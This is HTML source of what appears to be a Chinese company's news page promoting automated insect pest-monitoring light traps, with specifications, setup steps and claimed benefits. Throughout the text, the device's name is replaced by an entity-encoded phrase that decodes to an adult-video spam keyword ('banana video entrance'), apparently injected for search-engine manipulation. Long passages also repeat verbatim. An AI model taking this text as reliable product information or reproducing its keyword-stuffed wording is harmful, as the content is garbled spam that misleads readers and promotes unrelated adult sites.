            <!--                            <div id="82f0e3cd55" class="news_info">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;新机到后的开机流程&nbsp; &nbsp; 1、装置：在装置地址建好一个水泥基座，基座上按主动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;底面的装置孔距离预埋好装置螺栓。待基座水泥凝结后，将测报灯紧固在基座上。&nbsp; &nbsp; 2、通电后设置参数：接通电源，电源指示灯亮。上推漏电保护装置，打开操控器电源开关，开关指示灯亮；显示屏进入加载状况——显示屏开始发动。选定菜单栏的数据设定按钮进行参数的设定。&nbsp; &nbsp; 3、运用前检查：先进行一次模仿循环，看看是否哪个环节有问题。进程：遮住光传感器，诱虫灯管点亮——处于夜间作业状况；用清水滴入雨传感器，诱集灯管即刻平息，整灯进入防雨状况。雨停后雨传感器的雨水流尽后约1分钟左右，诱集光源从头点亮。；数分钟后（时刻可调），柜内有杀虫仓落虫盘滚动声；再间隔相同的时刻，烘干仓落虫盘滚动——远红外处理仓完结一次落虫；移去光传感器上的遮挡物，诱虫灯光源仍在作业，1分钟左右之后，诱虫灯平息，转仓转至排雨状况，杀虫仓滚动，烘干仓滚动，换仓滚动一格，完结一次转换接虫盒作业，此时测报灯完结一昼夜模仿循环，回到待机状况。&nbsp; &nbsp; 4、取虫：进入手动操控菜单，按转仓一次，转仓盘滚动一格位置。转仓盘按顺时针方向滚动，位于落虫口的接虫盒经六次滚动，可到达柜门口处，方便取虫。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;诱捕虫的效果a.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;日均诱捕虫853头,传统黑光灯日均诱捕虫448头。b.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;几乎能诱捕葡萄园所有的有羽害虫,其包括大型的吸果夜蛾、天蛾﹑透翅蛾和小型的叶蝉、蚊子等,而传统的黑光灯只能诱杀小型的叶蝉、蚊子和一些小型的杂蛾。c.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对诱捕的害虫的虫体破坏性小,而传统的黑光灯对害虫的虫体破坏性大,杀死的害虫基本难以分辨。d.从使用成本方面来看,&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;虽然比传统黑光灯要高,但传统黑光灯使用时必须架设电路电线,需要雇佣专门人员进行开关灯管理,使用不方便,且需要消耗电能,也给园区工作人员带来触电的危险性;而智能型全自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;不需要架设电路电线,不需要雇佣人员开关灯管理。在使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的区域,害虫几乎没有造成果穗损失;而使用传统黑光灯的区域，害虫诱捕不完全,每公顷要造成几千元的损失,两者相比,&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用效益和性价比远高于传统黑光灯。太阳能经济型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的技术参数1、7寸全彩触摸屏，androids 5.1操作系统，全文操作菜单。2、自动诱捕装置外配以频振式高压电网触杀，高压电网感应到虫体接触电网后，瞬间释放出3600V以上的高压电压，确保昆虫杀死率达95%。3、内置光栅和红外计数装置，可实时采集诱捕的害虫数量。4、时效性强：实时采集各通道的害虫数量和环境因子,并保存展示。并可根据设置的上传周期通过GPRS上传采集信息。5、信息采集完整：采集的信息包诱虫时间、诱虫种类、诱虫数量、监测点等相关信息。6、信息检索完善：数据存储功能强大，实现历年虫情数据的保存，可随时查询不同年份的虫情相关数据，信息检索功能更便捷、完善。7、实时数据查看：可通过APP或者登录平台查看检测数据，支持报表输出，可以依据诱虫种类选择时段查询查看报表及曲线图，并可通过计算机打印报表。8、设备内置500万高清摄像头，可实时采集接虫瓶内的虫子照片并上传至远程平台。9、参数设置多样化：用户可通过平台和APP设置仪器参数。10、诱捕装置整体为不锈钢材质，白色喷塑外壳，设有害虫防逃逸装置。11、不锈钢专用立杆，总高度3米。12、防雷装置：可有效防止雷击。13、太阳能供电系统，太阳能电池板功率：≥40W，蓄电池：DC12V/24Ah/免维护14、工作电压: 12 V15、工作温度: -20℃～70℃&nbsp; &nbsp; 工作湿度: 0～100%16、网络模式：多种联网方式4G\WIFI\有线 可任意选择。17、诱捕害虫尺寸: 2mm～20mm太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用相关注意事项1、在安装时，要保证固定螺栓紧固，确保灯体稳固，要做好接地。2、在收取接虫盒时，应注意接虫盒的次序和所对应的日期，避免测报数据失实。3、诱虫光源和撞击屏应定期处理污垢，以免影响诱捕效果。4、遇到暴雨天气应及时切断电源，防止仪器损坏，天晴后需等两小时后再送电，避免柜体内过于潮湿而漏电。雨后还应及时清理接虫盒内的虫体，以防止虫体遇水腐烂。5、测报灯在年度工作完成后应收灯妥善存放，以备来年使用。收灯时，应将撞击屏、机体、漏斗等擦拭干净，机体应避免接触到腐蚀性物质。存放时要做好防潮工作。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;履带式加转仓的参数1.整体结构采用不锈钢,符合GB/T4237；2.能源配置：交流供电，AC220V，50HZ；太阳能供电:200AH,600W3.控制模式：光控，雨控，时控，分段时控，远程控制，可编程自动控制；4.液晶显示屏：7英寸彩色液晶触摸平板电脑，搭载androids系统操作简单，可通平板电脑对产品进行控制模式设定、功能测试；5.自动落虫机构：害虫通过特殊的落虫机构，进入烘烤系统后，传送到拍照平台上；6.虫水分离机构：具有自动排水的虫水分离机构，能有效将雨虫分离，箱体内不留明显积水。7.害虫自动烘干功能：采用红外技术，定时自动对害虫进行烘干，确保虫体干燥不腐烂，有两个接虫仓，同时烘烤；8.烘干温度控制：配有温度自动调节器，工作15分钟后达到85±5℃，烘干时间长度可以自行设置。9.烘干杀虫效率：红外杀虫率&gt;98%，虫体完整率&gt;95%。10.拍照平台：拍照平台为传送带结构，具有将害虫传送到接虫仓的功能，并具有自动清洁功能，自动清洁传送带上的残余虫尸骸，确保拍照背景清晰；11.自动图像采集功能：通过工业相机，2000W像素，定时采集害虫照片，与后土云平台实现无缝对接12.搭载物联网软件平台：测报端将害虫照片等信息，通过无线网络传输到客户端(手机或电脑)，用户通过手机或电脑查看害虫照片、进行害虫分类识别、生成虫量趋势图等信息；13.兼容性：具有物联网链接端口，可搭载气象、土壤等监测设备，并通过软件平台呈现监测数据；14.具有自动转仓功能：设有8个接虫仓，周一到周日分天存放；可以实现自动转仓和手动转仓。15.具有自动清虫功能：对于不需要收集的虫体，拍照完毕后可自动排出到设备外面。&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;16.自动控制功能：晚上自动开灯，白天自动关灯(或根据时控控制）。17.时段控制: 可根据靶标害虫生活习性规律，设定1-16个工作时间段。18.防雷装置：有避雷针和接地装置，能够有效防止雷击。19.具有断电记忆功能，断电恢复之后可将断电前的工作做完再开始新的工作。20、功耗：测报灯功率：≤450W；待机功率≤5W。设计寿命不少于5年21.诱虫光源：20W黑光灯管（主波长为365nm）22.四撞击屏互成90度角，单屏尺寸：长608mm±2mm、宽330±2mm、厚度不小于5mm23.灯管启动时间：≤5s。24.缘电阻：≥2.5MΩ</div>-->
            <!--                        </div>-->
            <!--                        <div id="82f0e3cd55" class="clearfix"></div>-->
            <!--                    </a>-->
            <!--                </li>-->
            <!--                -->
            <!--                <li id="82f0e3cd55" class="col-lg-6 col-12">-->
            <!--                    <a id="82f0e3cd55" href="/newsinfo/2383.html">-->
            <!--                        <div id="82f0e3cd55" class="news_time">-->
            <!--                            <span>19</span>-->
            <!--                            2024-02-->
            <!--                        </div>-->
            <!--                        <div id="82f0e3cd55" class="right">-->
            <!--                            <div id="82f0e3cd55" class="news_title">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监测农田中的虫情变化</div>-->
            <!--                            <div id="82f0e3cd55" class="news_info">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种智能化的农业设备，它可以通过感应器和数据分析技术，实时监测农田中的虫情变化，并通过灯光提示的方式提醒农民进行相应的防治措施。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的出现，为新三农提供了许多便捷，具体如下：提高农业生产效率：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以实时监测农田中的虫情变化，及时提醒农民进行防治措施，避免虫害对农作物的破坏，从而提高农业生产效率。减少农药使用量：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以精准监测虫情，避免农民盲目使用农药，减少农药的使用量，降低农业生产成本，同时也减少了对环境的污染。降低农民劳动强度：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以自动监测虫情，及时提醒农民进行防治措施，减少了农民的劳动强度，提高了工作效率。提高农民收益：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民及时发现虫情，采取相应的防治措施，避免虫害对农作物的破坏，从而提高农民的收益。总之，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的出现为新三农提供了许多便捷，可以帮助农民提高农业生产效率，降低生产成本，提高收益，同时也减少了对环境的污染，是一种非常有前景的农业设备。自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的特点1、采用不锈钢整体结构2、集成光控、雨控，白天自动关灯，夜间自动开灯，雨天自动排水，有效将雨虫分离3、利用远红外加热杀虫技术，有效杀虫，虫体完整率大于95%4、红外处理仓温度控制：工作15分钟后达到85±5℃，处理时间可调5、八个接虫器自动转换，虫体按天存放，避免混淆6、时段控制。根据靶标害虫生活习性规律任意设置7、灯体结构可拆分，安装便利，方便运输8、防雷装置：能够有效防止雷击9、全文液晶控制，可分设时段控制，自动转仓和手动转仓均可。10、也可以手动控制换仓、诱虫灯开关、加热管开关、杀虫仓和烘干仓清空等功能。11、配置环境温、湿度显示。12、增加了稳定电源调控系统，可使160V~300V的电压稳定在220V使用。13、上下两层远红外虫体处理仓，更有效地完成杀虫和烘干工作。14、雨虫分离技术，自动将雨水与昆虫分离。15、1200W高清摄像头，可清晰分辨每一个虫体。16、内置GPS功能，可在平台地图查看设备站点等数据，方便用户查看。17、引虫灯、杀虫仓、烘干仓、摄像头等可远程手动控制。18、引虫灯四周设有百叶窗，有效防止非目标大虫子或树叶等杂物进入设备，影响虫体识别。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的诱虫步骤一、调查虫害种类及数量：数量统计工作十分重要，所统计的信息包括日期、平均气温、低气温、日照时数、降雨量，以及每台&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;所诱捕的害虫种类等数据。二、获取虫害地点：做调查不仅要了解害虫的种类以及数量，也需要统计出每一个监测点位地址信息。根据每个位置的虫情数据，可以更快的分辨出目前哪个区域是重灾区，哪些是正常区域。三、虫害趋势预测：根据统计的数据可以预测出害虫始盛期间、高峰期和盛末期三个重要的时期，并针对不同的时期采取相应的治理措施。同时也可以确定每个时期的虫害多少。物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种利用物联网技术实现昆虫疫情监测与预警的设备。该设备能够通过红外线传感器和高清摄像头等装置，实时采集虫情图像和数据，并进行分析处理，进而为相关部门提供科学精准的虫情监测服务。下面将对物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的社会经济效益进行详细介绍。一、提高了农作物产量和质量物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以对各类害虫的类型、数量、活动规律、迁徙路径等信息进行准确感知和实时监控，从而能及时发现并有效控制病虫害的发生。这些监测数据可以为农民提供有针对性的农药防治建议和技术指导，避免过度施药和耕作损耗，提高农作物的生产效益和品质保障。二、节约了人力物力&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;实现自动化物联网监管，扩大了人眼触及的监测覆盖范围，降低了人工巡视浪费成本。一旦发现作物状况异常，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;将会通过触发警报和通知相关工作人员的方式进行及时处理，避免了因人工巡视不及时导致损失的风险。三、促进了地方经济发展大量应用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够创造大量农业检测需求，缓解当前市场对于生态保护耕地营造政策紧张的状况下面临的农药行业生产压力。而这一领域的技术投资则刺激着制造业、电子科技、通讯系统、图像分析等相关行业的发展，也为当地社会带来无数就业岗位和税收贡献。四、提高了生态环境质量&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;采用非侵入式监控模块，不需要添加化学农药或其他有毒有害化合物，减少病虫害治理过程中对于自然生态的破坏。同时，通过&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对于昆虫的定向推动和适度射灯器使用，可以使得大量害虫远离农田，并在繁殖期内以更晚而更的品种再返田地，使农作物的成长和病虫害间更为和谐。综上所述，物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对于农业生产、社会经济与生态环境构建都具有重要的意义，将在今后的应用中发挥重要的效益。而围绕&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的知识体系还需要不断工作优化提升。例如, 非昆虫目标也可能被&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;误报以及设备性能/耐久度需长期检测等, 通过多方位测试拓展来固实虫情阅读结论图表分析，以及贴近用户真实反馈方法等方式强化其技术优势，使其能够更加深入的服务于相关社会领域。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备，又称为虫害检测装置或昆虫诱捕灯，是一种应用于农业、林业、园艺等领域的智能化技术装备。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以吸引和诱捕害虫，通过对虫害情况的检测和观察，及时预警并采取相应的防治措施，对保障粮食生产和优化农业发展起到了重要作用。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备通常由紫光灯、黑光灯、蓝光灯等三种波长的虫光灯组成，内部还有一个专门收纳虫子的集虫盒。在夜间或无光环境下使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，通过虫光灯会产生的特定波长的紫外线、紫罗兰光，很好地吸引并诱捕害虫，从而实现对大量害虫的快速检测和监测。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;不仅仅是单个设备的使用，更体现出了先进技术与智能化的优势。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备通常会连接电脑终端或手机APP软件，通过无线通讯技术实时将虫害数据传输到云端，并对虫害信息进行分析和处理。基于大数据和人工智能算法，发现并预测虫害的发生和趋势，并提供尽早采取措施的建议。这一过程是有效、准确、可靠的，有效地提高了农业生产的品质和效益。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备在不同领域的应用也在不断拓展和深入。目前，在森林防火和环境保护等领域都已经得到了广泛的应用。例如，在公园或城市内，使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;来监测蚊虫、蟑螂和甲虫等有害昆虫，可以及时采取有效的控制措施，保障城市环境卫生。在林业方面，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以及时发现松材线虫、毛虫等害虫的侵袭，从而保护林木健康。总体来说，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备是一种有效、智能化的虫害检测装置。它的出现使虫害检测更加方便、快速、准确，提高了农业生产的效益和质量。未来，随着科技的不断发展和创新，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备的性能和应用领域也将进一步拓展。</div>-->
            <!--                        </div>-->
            <!--                        <div id="82f0e3cd55" class="clearfix"></div>-->
            <!--                    </a>-->
            <!--                </li>-->
            <!--                -->
            <!--            </ul>-->



            <div id="in_news">
                <div id="82f0e3cd55" class="swiper mySwiper">
                    <div id="82f0e3cd55" class="swiper-wrapper">
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2396.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>21</span>
                                    2024-02                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在实际运用中的优势</div>
                                    <div id="82f0e3cd55" class="news_info">随着人们对生态环境的关注度日益提高，农业领域也在不断寻求创新技术以提高生产效率和质量。而物联网技术无疑是近年来备受瞩目的一项技术，将其应用于农业领域，不仅有助于农业的智能化、自动化，还能够帮助农民更好地掌握农作物的生长情况，及时发现问题并进行及时处理。而物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;就是其中一种典型的应用案例。什么是物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;？首先，91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;需要了解虫情。虫情是指农作物中虫害的出现及发展情况，可以通过设置虫情监测器进行监测。物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;就是一款结合了虫情监测与数据传输功能的灯具。它主要由虫情监测器、数据收集器和LED灯组成。虫情监测器内置了多个温湿度传感器和气压传感器，能够采集周边环境的相关数据，同时还能够检测到周围的虫害情况。当发现虫害时，虫情监测器会通过数据收集器将收集到的信息发送给LED灯，从而让LED灯发出不同的颜色，提醒农民及时采取相应的措施。此外，该&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;还可以通过云平台进行数据存储和分析，系统可以根据历史数据进行预测和预警，提前通知农民未来可能出现的虫害情况，帮助其采取相应的防控措施，从而降低虫害对作物产量和质量的影响。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在实际运用中的优势1. 有效性物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够实现虫情的自动检测与数据传输，不需要人工干预，大大节省了时间和人力成本。2. 及时性当出现虫害时，虫情监测器会在一时间将信息传输给LED灯，并展示不同颜色的光芒，提醒农民及时处理。这种即时性可以避免虫害对作物的危害进一步扩散。3. 精准性&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有高精度的传感器，能够对周边环境做出准确的监测与分析。此外，通过与云端的联动，还可以根据历史数据进行预测和预警。4. 多样性&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够同时监测周边的植物生长情况、空气温湿度、气压等因素，为农民提供多样的数据支持。5. 可视化&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以通过虫情监测器连接到电脑或移动设备，将实时数据呈现在屏幕上，让农民可以直观地了解到周围环境的情况和作物的生长状况，更加方便他们做出管理和决策。总结物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一项针对农业领域的智能化技术，融合了虫情监测、数据传输和可视化显示等多项技术，能够实现对作物生长情况和周边环境的多样监测和预测，并在出现虫害时及时提醒农民采取相应的控制措施，进一步提高农业生产的效率和质量。高空测报灯功能特点1、诱虫：通过强光可诱集多种害虫；2、玻璃球罩耐高温：雨天不炸裂，更加安全；3、球罩不易积虫：虫体不堆叠，维护更方便；4、等距90°角玻璃撞击板4块，增加诱虫效率；5、远红外高温处理虫体，杀虫烘干一体化：虫体处理致死率不小于90%，虫体完整率不小于85%；6、雨天正常工作，不错过迁飞性害虫；7、光控模式：晚上自动开灯运行，白天自动关灯（待机），对白天和黑夜的感应设置时间阈值，因此设备不受瞬间光强变化的影响。同时根据需求来设置光控模式的持续时间，检测到黑夜并且灯打开，到达设定的持续时间阀值后，灯自动关闭；8、时控模式：根据靶标害虫生活习惯，设定工作时间段来控制设备的工作状态。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的工作原理&nbsp; 光控工作原理：当环境照度连续一分钟≧4lux时——数控电路所控制的触点断开，测报灯处于待机状态（关机）；当环境照度连续一分钟≤4lux时——数控电路所控制的触点闭合，测报灯进入工作状态（开灯）。&nbsp; 雨控工作原理：下雨（湿度≥95%时）——雨控传感器接到信号——控制器自动启动——排水系统进入工作状态——阻止雨水进入落虫通道，把雨水导入排水通道，从底部流出箱外。雨停后，夜间测报灯恢复工作状态，白天测报灯处于待机状态。诱捕原理：采用灯管作为诱虫光源——昆虫飞扑——撞击玻璃屏——落到漏斗——落入远红外处理仓内。&nbsp; 昆虫处理原理：利用远红外加热处理昆虫，活虫落入后3－5分钟即能死亡。为了避免处理仓虫体堆积，处理仓下部的落虫活动门每隔一段时间（时间可根据实际情况在显示屏上进行设置）开启一次，被杀死的虫体落到接虫盒贮存。为使后落入的昆虫也能被杀死，特设置为上下两次远红外加热处理，两个活动门交替开启，保证每个虫体都能再经历一个远红外加热处理周期。&nbsp; 接虫原理：每天天亮或者根据用户设置的时间——转仓盘转动一格，更换到下一个接虫盒。物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的无线通讯参数1、设备集成:网关应内置4G通讯组件、10/10OM网络接口、RS-232接口、RS-485接口、PWM、usb Host接口，能够满足现场各种监测设备的有线接入，支持1200W像素拍照相机有线接入。通过与配套的无线视频传输设备，网关能实现较远距离（1公里)的视频、高分辨率图片采集设备的无线接入。可直接接入7时电阻或电容触摸屏.2、数据存储:网关支持32G的存储空间，能满足对各种类型监测数据不短于30天的存储。3、数据传输:内置有线和无线网络传输模块，支持有线和2/3/4/5G全网通无线接入互联网，能够将监测数据传输至软件平台或数据心。具备通讯故障恢复后数据续传功能，如因传输网络故障等原因未能将数据定时远传，则待传输网络恢复正常后能利用存储的数据重新上传。4、终端设备管理和控制:通过与平台软件相互配合，能实现对现场设备的远程配置、升级、管理、控制，实时查看设备状态运行状态。5、定位功能:应内置定位模块，支持GPS/Beidou/GLONASS/Galileo/QzSS/SBAS六种定位方式。高空测报灯是一种广泛应用于农业防治害虫的技术，可以检测迁飞性害虫在夜间展开活动的情况，并为农民提供防治建议。然而，这项技术也存在着一些缺点和局限性。本文将就此对高空测报灯的不足之处进行详细分析。一，高空测报灯依赖于天气条件。在恶劣的天气条件下（如大雨、风暴等），昆虫很可能会停止活动，因此高空测报灯的检测精度会受到较大的影响。因此，在使用高空测报灯时，需要格外留意天气状况，以免影响检测结果。二，高空测报灯的检测数据有局限性。由于高空测报灯只能检测到迁飞性昆虫并不能准确的确认其种类和数量。这样就容易出现误判和漏判的情况，从而导致农民不能及时采取有效的防治措施。因此，在使用高空测报灯时，需要结合其他防治方法和手段来增强防治效果。三，高空测报灯存在着诱捕其它无害昆虫的风险。由于高空测报灯的光亮度很强，可以吸引所有在周围区域内有趋向光源的昆虫。这些昆虫包括不仅仅是迁移性害虫，还有许多其他对农业生产无害的昆虫。如果将这些无害昆虫误认为害虫，就会给农民带来一定的经济损失，因此需要慎重使用。四，在实际操作中，高空测报灯也会遇到人力、资金等方面的局限。由于高空测报灯需要大量的人力依次巡视每个点，进行数值记录和数据分析。如果人手不足或者缺乏科技支撑，就会影响检测的精度和有效性。而且，高空测报灯检测设备的价格较高，固定装置和培训等支出也会造成一定的经济负担。因此，只有收入稳定、防治投入大、以及有充足的人力技术支持的农业企业才能更好地应用这项技术。综上所述，高空测报灯作为农业防治昆虫的一种重要手段，仍然存在着许多的缺点和不足之处。为了能够更好地利用这项技术，需要针对以上问题提出针对性的解决方案，并结合其他的防治方法来增强效果。同时，也需要加强科技研发和创新，完善高空测报灯的检测方式和模式，使其能够更好地满足农业生产的需求。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2395.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>21</span>
                                    2024-02                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">履带式&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;促进了地方经济发展</div>
                                    <div id="82f0e3cd55" class="news_info">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;履带式加转仓的参数1.整体结构采用不锈钢,符合GB/T4237；2.能源配置：交流供电，AC220V，50HZ；太阳能供电:200AH,600W3.控制模式：光控，雨控，时控，分段时控，远程控制，可编程自动控制；4.液晶显示屏：7英寸彩色液晶触摸平板电脑，搭载androids系统操作简单，可通平板电脑对产品进行控制模式设定、功能测试；5.自动落虫机构：害虫通过特殊的落虫机构，进入烘烤系统后，传送到拍照平台上；6.虫水分离机构：具有自动排水的虫水分离机构，能有效将雨虫分离，箱体内不留明显积水。7.害虫自动烘干功能：采用红外技术，定时自动对害虫进行烘干，确保虫体干燥不腐烂，有两个接虫仓，同时烘烤；8.烘干温度控制：配有温度自动调节器，工作15分钟后达到85±5℃，烘干时间长度可以自行设置。9.烘干杀虫效率：红外杀虫率&gt;98%，虫体完整率&gt;95%。10.拍照平台：拍照平台为传送带结构，具有将害虫传送到接虫仓的功能，并具有自动清洁功能，自动清洁传送带上的残余虫尸骸，确保拍照背景清晰；11.自动图像采集功能：通过工业相机，2000W像素，定时采集害虫照片，与后土云平台实现无缝对接12.搭载物联网软件平台：测报端将害虫照片等信息，通过无线网络传输到客户端(手机或电脑)，用户通过手机或电脑查看害虫照片、进行害虫分类识别、生成虫量趋势图等信息；13.兼容性：具有物联网链接端口，可搭载气象、土壤等监测设备，并通过软件平台呈现监测数据；14.具有自动转仓功能：设有8个接虫仓，周一到周日分天存放；可以实现自动转仓和手动转仓。15.具有自动清虫功能：对于不需要收集的虫体，拍照完毕后可自动排出到设备外面。&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;16.自动控制功能：晚上自动开灯，白天自动关灯(或根据时控控制）。17.时段控制: 可根据靶标害虫生活习性规律，设定1-16个工作时间段。18.防雷装置：有避雷针和接地装置，能够有效防止雷击。19.具有断电记忆功能，断电恢复之后可将断电前的工作做完再开始新的工作。20、功耗：测报灯功率：≤450W；待机功率≤5W。设计寿命不少于5年21.诱虫光源：20W黑光灯管（主波长为365nm）22.四撞击屏互成90度角，单屏尺寸：长608mm±2mm、宽330±2mm、厚度不小于5mm23.灯管启动时间：≤5s。24.缘电阻：≥2.5MΩ物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种利用物联网技术实现昆虫疫情监测与预警的设备。该设备能够通过红外线传感器和高清摄像头等装置，实时采集虫情图像和数据，并进行分析处理，进而为相关部门提供科学精准的虫情监测服务。下面将对物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的社会经济效益进行详细介绍。一、提高了农作物产量和质量物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以对各类害虫的类型、数量、活动规律、迁徙路径等信息进行准确感知和实时监控，从而能及时发现并有效控制病虫害的发生。这些监测数据可以为农民提供有针对性的农药防治建议和技术指导，避免过度施药和耕作损耗，提高农作物的生产效益和品质保障。二、节约了人力物力&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;实现自动化物联网监管，扩大了人眼触及的监测覆盖范围，降低了人工巡视浪费成本。一旦发现作物状况异常，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;将会通过触发警报和通知相关工作人员的方式进行及时处理，避免了因人工巡视不及时导致损失的风险。三、促进了地方经济发展大量应用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够创造大量农业检测需求，缓解当前市场对于生态保护耕地营造政策紧张的状况下面临的农药行业生产压力。而这一领域的技术投资则刺激着制造业、电子科技、通讯系统、图像分析等相关行业的发展，也为当地社会带来无数就业岗位和税收贡献。四、提高了生态环境质量&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;采用非侵入式监控模块，不需要添加化学农药或其他有毒有害化合物，减少病虫害治理过程中对于自然生态的破坏。同时，通过&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对于昆虫的定向推动和适度射灯器使用，可以使得大量害虫远离农田，并在繁殖期内以更晚而更的品种再返田地，使农作物的成长和病虫害间更为和谐。综上所述，物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对于农业生产、社会经济与生态环境构建都具有重要的意义，将在今后的应用中发挥重要的效益。而围绕&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的知识体系还需要不断工作优化提升。例如, 非昆虫目标也可能被&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;误报以及设备性能/耐久度需长期检测等, 通过多方位测试拓展来固实虫情阅读结论图表分析，以及贴近用户真实反馈方法等方式强化其技术优势，使其能够更加深入的服务于相关社会领域。市电&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;普及应用到基层的有效措施&nbsp; &nbsp; &nbsp; 1、统一思想，提高认识，落实经费&nbsp; &nbsp; &nbsp; 